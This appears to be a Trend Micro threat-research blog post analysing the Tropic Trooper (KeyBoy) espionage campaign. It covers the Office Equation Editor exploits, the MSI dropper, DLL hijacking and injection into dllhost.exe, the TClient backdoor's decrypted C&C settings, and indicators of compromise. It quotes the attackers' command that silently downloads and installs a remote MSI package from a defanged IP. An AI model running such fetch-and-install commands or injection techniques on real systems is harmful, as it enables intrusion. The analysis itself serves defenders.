# **Tropic Trooper's New Strategy**

**blog.trendmicro.com**[/trendlabs-security-intelligence/tropic-trooper-new-strategy/](https://blog.trendmicro.com/trendlabs-security-intelligence/tropic-trooper-new-strategy/)

March 14, 2018



[Tropic Trooper](https://www.trendmicro.com/vinfo/us/security/news/cyber-attacks/operation-tropic-trooper-infiltrates-secret-keepers) (also known as KeyBoy) levels its campaigns against Taiwanese, Philippine, and Hong Kong targets, focusing on their government, healthcare, transportation, and hightech industries. Its operators are believed to be very organized and develop their own cyberespionage tools that they fine-tuned in their recent campaigns. Many of the tools they use now feature new behaviors, including a change in the way they maintain a foothold in the targeted network.

## **Attack Chain**

**[F](https://blog.trendmicro.com/content/dam/trendmicro/global/en/migrated/security-intelligence-migration-spreadsheet/trendlabs-security-intelligence/2018/03/tropic-trooper-01.jpg)igure 1. Attack chain of Tropic Trooper's operations** 

Here's a summary of the attack chain of Tropic Trooper's recent campaigns:

- 1. Execute a command through exploits for [CVE-2017-11882](https://blog.trendmicro.com/trendlabs-security-intelligence/cve-2017-11882-exploited-deliver-cracked-version-loki-infostealer/) or [CVE-2018-0802](https://blog.trendmicro.com/trendlabs-security-intelligence/januarys-patch-tuesday-fixes-56-security-issues-including-meltdown-spectre/), security flaws in Microsoft Office's Equation Editor (EQNEDT32.EXE).
- 2. Download an installer package (.msi) and install it on the system by executing the command: */c msiexec /q /i [hxxp://61[.]216[.]5[.]24/in.sys])*.- 3. This system configuration file (in.sys) will drop a backdoor installer (*UserInstall.exe*) then delete itself. The backdoor installer will drop a normal *sidebar.exe file* (a Windows Gadget tool, a feature already [discontinued](https://support.microsoft.com/en-ph/help/13787/gadgets-have-been-discontinued) by Windows), a malicious loader (in *"C:\ProgramData\Apple\Update\wab32res.dll*"), and an encrypted configuration file. *UserInstall.exe* will abuse the [BITSadmin](https://msdn.microsoft.com/en-us/library/windows/desktop/aa362813(v=vs.85).aspx) command-line tool to create a job and launch *sidebar.exe*.
- 4. The malicious loader will use dynamic-link library (DLL) hijacking injecting malicious code into a process of a file/application — on *sidebar.exe* and launch *dllhost.exe* (a normal file). The loader will then inject a DLL backdoor into *dllhost.exe*.

We also observed malicious documents that don't need to download anything from the internet as the backdoor's dropper is already embedded in the document. This, however, doesn't influence the overall result for the victim.

The backdoor will load the encrypted configuration file and decrypt it, then use Secure Sockets Layer (SSL) protocol to connect to command-and-control (C&C) servers.

Tropic Trooper uses exploit-laden Microsoft Office documents to deliver malware to targets. These documents use job vacancies in organizations that may be deemed socio-politically sensitive to recipients. Below is a screenshot of the document used in their latest campaigns:

**[F](https://blog.trendmicro.com/content/dam/trendmicro/global/en/migrated/security-intelligence-migration-spreadsheet/trendlabs-security-intelligence/2018/03/tropic-trooper-02.png)igure 2. Malicious document used by Tropic Trooper** 

## **PDB Strings as Context Clues**

The MSI file has two program database (PDB) strings inside: one belonging to the MSI file, and another for the backdoor installer (detected by Trend Micro as TROJ\_TCDROP.ZTFB).

**[F](https://blog.trendmicro.com/content/dam/trendmicro/global/en/migrated/security-intelligence-migration-spreadsheet/trendlabs-security-intelligence/2018/03/tropic-trooper-03.png)igure 3. PDB strings inside the MSI file** 

The first PDB string has a certain *ss2/Projects/MsiWrapper* (Project MsiWrapper) in it, which we found to be an open-source application that converts executable setup programs to MSI files. The second PDB string contains Work, House, and TSSL: we can assume this tool belongs to Tropic Trooper's TSSL project as [seen](https://www.pwc.co.uk/issues/cyber-security-data-privacy/research/the-keyboys-are-back-in-town.html) by other researchers. Here it is a new one, as seen in their misspelling of "Horse" to "House" (other reports had the string typed correctly).

Another interesting PDB string we found is

- *D:\Work\Project\VS\house\Apple\Apple\_20180115\Release\InstallClient.pdb*. At installation, the MSI file drops three files and creates one hidden directory (UFile) into *C:\ProgramData\Apple\Update\*, likely as a ruse.

It would then use *sidebar.exe* to load the malicious *wab32res.dll* (TROJ\_TCLT.ZDFB) through DLL hijacking. This is carried out to evade antivirus (AV) detection, because *wab32res.dll* is loaded by a benign file.**[F](https://blog.trendmicro.com/content/dam/trendmicro/global/en/migrated/security-intelligence-migration-spreadsheet/trendlabs-security-intelligence/2018/03/tropic-trooper-04.png)igure 4. The installer drops three files into the Apple/Update directory** 

**[F](https://blog.trendmicro.com/content/dam/trendmicro/global/en/migrated/security-intelligence-migration-spreadsheet/trendlabs-security-intelligence/2018/03/tropic-trooper-05.png)igure 5. PDB strings inside the loader file** 

From the PDB string above, the attackers intended it to be a loader (hence the name *FakeRun*) and not the actual backdoor. FakeRun's PDB string (*D:\Work\Project\VS\house\Apple\Apple\_20180115\Release\FakeRun.pdb*) indicates the loader will execute *dllhost.exe* and inject one malicious DLL file, which is the backdoor, into this process. The backdoor, TClient (BKDR\_TCLT.ZDFB), is so named from its own PDB string.

**[F](https://blog.trendmicro.com/content/dam/trendmicro/global/en/migrated/security-intelligence-migration-spreadsheet/trendlabs-security-intelligence/2018/03/tropic-trooper-06.png)igure 6. TClient is injected into dllhost exe** 

## **Malware Analysis**

*wab32res.dll* (FakeRun loader) loads TClient. Once the loader is executed, it will check the current process (*sidebar.exe*) whether to load it or not. Successfully checking the loader will execute the *dllhost.exe* process and create a hardcode mutex to avoid injecting it into the wrong *dllhost.exe*, as there can be multiple instances of it depending on the number of programs using the [Internet Information Services.](https://msdn.microsoft.com/en-us/library/ms524990(v=vs.90).aspx)

**[F](https://blog.trendmicro.com/content/dam/trendmicro/global/en/migrated/security-intelligence-migration-spreadsheet/trendlabs-security-intelligence/2018/03/tropic-trooper-07.png)igure 7.** The loader checking the sidebar process

**[F](https://blog.trendmicro.com/content/dam/trendmicro/global/en/migrated/security-intelligence-migration-spreadsheet/trendlabs-security-intelligence/2018/03/tropic-trooper-08.png)igure 8. The malicious loader injecting the backdoor into dllhost.exe** 

**[F](https://blog.trendmicro.com/content/dam/trendmicro/global/en/migrated/security-intelligence-migration-spreadsheet/trendlabs-security-intelligence/2018/03/tropic-trooper-09.png)igure 9. Comparison of TClient's configuration format in 2016 (left, from other** [researchers](https://citizenlab.ca/2016/11/parliament-keyboy/)) and 2018 (right)

TClient will use SSL to connect to Tropic Trooper's C&C server. However, the C&C server and some configuration values are not hardcoded in the backdoor. This allows Tropic Trooper's operators to easily change/update the C&C server and configure other values.

TClient is actually one of Tropic Trooper's other backdoors. The backdoor noted by other security researchers was encoded with different algorithms and configured with different parameter names in 2016, for instance. TClient uses symmetric encryption to decrypt its configuration with one 16-byte key in 2018. The image and table below illustrate TClient's encrypted configuration that we decrypted (via Python code):

## $\Box$

Figure 10. Snapshot of code we used to decrypt TClient's configuration

**[F](https://blog.trendmicro.com/content/dam/trendmicro/global/en/migrated/security-intelligence-migration-spreadsheet/trendlabs-security-intelligence/2018/03/tropic-trooper-11.png)igure 11. Encrypted backdoor configuration** 

## **Description Decryption Strings**| Check code          | <b>MDDEFGEGETGIZ</b>      |
|---------------------|---------------------------|
| Addr1:              | tel.qpoe[.]com            |
| Addr2:              | elderscrolls.wikaba[.]com |
| Addr3:              | tel.qpoe[.]com            |
| Port1:              | 443                       |
| Port <sub>2</sub> : | 443                       |
| Port3:              | 53                        |
| LoginPasswd:        | someone                   |
| HostMark:           | mark                      |
| Proxy:              | 0                         |

Figure 12. Decrypted backdoor configuration

Reverse analysis of TClient allowed us to determine how to decrypt the C&C information. TClient will use custom SSL libraries to connect the C&C server. We also found another SSL certificate on this C&C server. A closer look reveals that it was registered quite recently, and is set to expire after a year, suggesting Tropic Trooper's use or abuse of components or services that elapse so they can leave as few traces as possible.

**[F](https://blog.trendmicro.com/content/dam/trendmicro/global/en/migrated/security-intelligence-migration-spreadsheet/trendlabs-security-intelligence/2018/03/tropic-trooper-13.png)igure 13. SSL certificate's validity** 

## **Following Tropic Trooper's Trails**

We further monitored their activities and found three additional and notable PDB strings in their malware:

- D:\Work\Project\VS\HSSL\HSSL\_Unicode 2\Release\ServiceClient.pdb
- D:\Work\VS\Horse\TSSL\TSSL\_v3.0\TClient\Release\TClient.pdb
- D:\Work\VS\Horse\TSSL\TSSL\_v0.3.1\_20170722\TClient\x64\Release\TClient.pdb

These came from open-intelligence platforms and incident response cases. These strings shed further light on Tropic Trooper's operations:

- They have another campaign/project named HSSL, which supports Unicode characters.
- The TSSL project has a v3.0 version, indicating the operators can mix and match different versions of their malware, depending on their target.
- The TSSL project has 64-bit version.## **The Need for a Proactive Incident Response Strategy**

Cyberespionage campaigns are persistent and, as shown by Tropic Trooper, always raring to exploit weaknesses in people and technology. For organizations, this highlights the significance of staying ahead of their attackers: detect, analyze, and respond. What techniques will they use? How can my organization's attack surface be reduced? What did I do to respond to the threat — what worked, what didn't, and what could be fine-tuned?

A [proactive incident response strategy](http://blog.trendmicro.com/trendlabs-security-intelligence/four-steps-to-an-effective-targeted-attack-response/) provides threat intelligence — from the endpoint to the network — that can let IT/system administrators identify malicious activities that aren't typically visible to traditional security solutions.

TClient, for instance, uses DLL hijacking and injection that may not be as noticeable to others. Its use of the SSL protocol also means it can blend with legitimate traffic. Analyzing their PDB strings can also provide a deeper insight into the campaign's bigger picture. Ascertaining the tactics and techniques they use empower organizations in developing robust and actionable indicators of compromise (IoCs) that can act as benchmarks for response.

Here are some best practices that organizations can adopt:

- Keep the system, its applications, and the network updated. The vulnerabilities that Tropic Trooper's campaigns have been patched last **[January](https://blog.trendmicro.com/trendlabs-security-intelligence/januarys-patch-tuesday-fixes-56-security-issues-including-meltdown-spectre/)**, for instance. Enforce a stronger [patch management](https://www.trendmicro.com/vinfo/us/security/news/vulnerabilities-and-exploits/patching-problems-and-how-to-solve-them) policy, and consider virtual patching for legacy systems.
- [Enforce the principle of least privilege: Employ network segmentation and data](https://www.trendmicro.com/vinfo/us/security/news/cyber-attacks/protecting-data-through-network-segmentation) categorization to deter lateral movement and mitigate further exposure. Application control and behavior monitoring block suspicious files and anomalous routines from being installed or executed in the system.
- Disable or [secure the use of system administration tools](https://www.trendmicro.com/vinfo/us/security/news/cybercrime-and-digital-threats/best-practices-securing-sysadmin-tools) such as [PowerShell](https://www.trendmicro.com/vinfo/us/security/news/security-technology/security-101-the-rise-of-fileless-threats-that-abuse-powershell) and other [command-line tools](https://www.trendmicro.com/vinfo/us/security/news/security-technology/2017-notably-abused-system-administration-tools-and-protocols) that may be abused.
- Actively monitor your perimeter, from gateways and endpoints to networks and servers. Firewalls as well as [intrusion detection and prevention systems](https://blog.trendmicro.com/en_us/business/products/network/intrusion-prevention.html) help thwart networkbased attacks.
- Nurture a culture of cybersecurity. Spear-phishing emails, for instance, rely on baiting targets with socially engineered documents. The technologies that help protect the organization are only as good as the people who use them.

#### **Indicators of Compromise (IoCs)**

*Related Hashes (SHA-256):* Detected as CVE-2018-0802.ZTFC:

1d128fd61c2c121d9f2e1628630833172427e5d486cdd4b6d567b7bdac13935e

BKDR\_TCLT.ZDFB: